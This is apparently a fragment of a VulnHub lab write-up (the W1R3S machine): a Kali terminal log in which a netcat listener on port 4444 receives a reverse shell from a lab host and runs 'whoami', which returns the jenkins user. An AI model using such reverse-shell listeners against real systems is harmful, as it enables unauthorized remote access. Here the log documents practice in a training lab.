 ┌──(kali㉿kali)-[~/vulnhub/w1r3s]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.80.147: inverse host lookup failed: Unknown host
connect to [192.168.80.128] from (UNKNOWN) [192.168.80.147] 36458
bash: no job control in this shell
bash-4.2$ whoami
whoami
jenkins
bash-4.2$ ls
ls
bash-4.2$